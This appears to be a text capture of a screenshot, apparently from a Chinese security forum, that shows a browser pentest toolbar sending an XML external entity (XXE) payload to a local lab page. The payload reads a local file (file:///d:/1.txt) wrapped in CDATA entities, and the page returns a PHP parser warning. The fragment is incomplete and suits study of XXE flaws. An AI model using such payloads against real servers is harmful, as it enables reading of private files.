 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
<!ENTITY start "<![CDATA[">
<!ENTITY goodies "file:///d:/1.txt">
<!ENTITY end "]]>"> ]>
<creds>&start;&goodies;&end;</creds>
( ! ) Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1 in
Call Stack
# Time Memory Function
1 0.0010 132872 {main}( )
先知社区